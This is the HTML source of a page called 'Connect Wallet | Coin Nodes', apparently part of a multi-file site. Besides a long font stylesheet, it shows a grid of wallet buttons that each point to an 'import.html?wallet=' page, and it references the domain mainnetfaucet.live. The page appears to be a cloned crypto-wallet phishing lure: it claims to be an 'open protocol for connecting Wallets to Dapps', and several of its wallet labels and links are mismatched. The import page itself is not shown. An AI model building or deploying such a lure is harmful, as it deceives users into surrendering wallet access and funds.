

<file: node1/index.html>
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
        <meta charSet="utf-8"/>
        <meta name="viewport" content="width=device-width"/>
        <meta property="og:type" content="website"/>
        <meta property="og:image:alt" content="Coin Nodes"/>
        <meta property="og:image:width" content="600"/>
        <meta property="og:image:height" content="600"/><title>Connect Wallet | Coin Nodes</title>
        <meta name="robots" content="index,follow"/>
        <meta property="og:title" content="Connect Wallet | Coin Nodes"/>
        <meta name="next-head-count" content="13"/>
        <link rel="preconnect" href="http://mainnetfaucet.live/fonts.googleapis.com/index.html"/>
        <link rel="preconnect" href="http://mainnetfaucet.live/fonts.gstatic.com/index.html" crossorigin="true"/>
        <link rel="apple-touch-icon" sizes="57x57" href="apple-icon-57x57.html"/>
        <link rel="apple-touch-icon" sizes="60x60" href="apple-icon-60x60.html"/>
        <link rel="apple-touch-icon" sizes="72x72" href="apple-icon-72x72.html"/>
        <link rel="apple-touch-icon" sizes="76x76" href="apple-icon-76x76.html"/>
        <link rel="apple-touch-icon" sizes="114x114" href="apple-icon-114x114.html"/>
        <link rel="apple-touch-icon" sizes="120x120" href="apple-icon-120x120.html"/>
        <link rel="apple-touch-icon" sizes="144x144" href="apple-icon-144x144.html"/>
        <link rel="apple-touch-icon" sizes="152x152" href="apple-icon-152x152.html"/>
        <link rel="apple-touch-icon" sizes="180x180" href="apple-icon-180x180.html"/>
        <link rel="icon" type="image/png" sizes="192x192" href="android-icon-192x192.html"/>
        <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.html"/>
        <link rel="icon" type="image/png" sizes="96x96" href="favicon-96x96.html"/>
        <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.html"/>
        <link rel="manifest" href="manifest.html"/>
        <meta name="msapplication-TileColor" content="#ffffff"/>
        <meta name="msapplication-TileImage" content="ms-icon-144x144.html"/>
        <meta name="theme-color" content="#ffffff"/>
        <link rel="preload" href="_next/static/css/78ade6690479a575.css" as="style"/>
        <link rel="stylesheet" href="_next/static/css/78ade6690479a575.css" data-n-g=""/>
        <noscript data-n-css=""></noscript>
        <style data-href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@400;500;600;700;800&amp;family=Poppins:wght@200;300;400;500;600;700;800;900&amp;display=swap">@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(http://mainnetfaucet.live/fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdgazaps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdgozaps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdjEyqps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdj9yqps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdiayqps.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrFJM.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5V1g.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        </style>
    </head>

    <body class="min-h-screen w-full bg-primary-bg !font-bah text-gray-200 scrollbar-thin scrollbar-track-primary scrollbar-thumb-primary-blue">
        
        <div id="__next">
            <main class="bg-l1 w-full py-8">
                <div class="container flex flex-col space-y-5 p-5 xl:p-0">
                    <h1 class="text-3xl text-center font-bold text-primary-blue">Connect Wallet</h1><p class="text-center text-sm md:text-base lg:text-lg">Open protocol for connecting Wallets to Dapps</p>
            <div class="grid grid-cols-3 md:grid-cols-4 lg:grid-cols-5 xl:grid-cols-6 gap-3 md:gap-5"><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=BRD%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BRD wallet image" data-source="BRD wallet" src="wallets/brd.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BRD wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coinbase">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coinbase image" data-source="Coinbase" src="wallets/Coinbaselogo_Supplied_250x250-2.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coinbase</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Saitamask%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="xverse image" data-source="xverse" src="wallets/xverse.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">xverse</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=xverse">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Xaman image" data-source="Xaman" src="wallets/xaman.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Xaman</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=xaman">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="yoroi image" data-source="Yoroi" src="wallets/yoroi.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Yoroi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=yoroi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Gem image" data-source="Gem" src="wallets/gemwallet.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Gem</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Gem">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="crossmark image" data-source="crossmark" src="wallets/crossmark.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">crossmark</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=crossmark">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
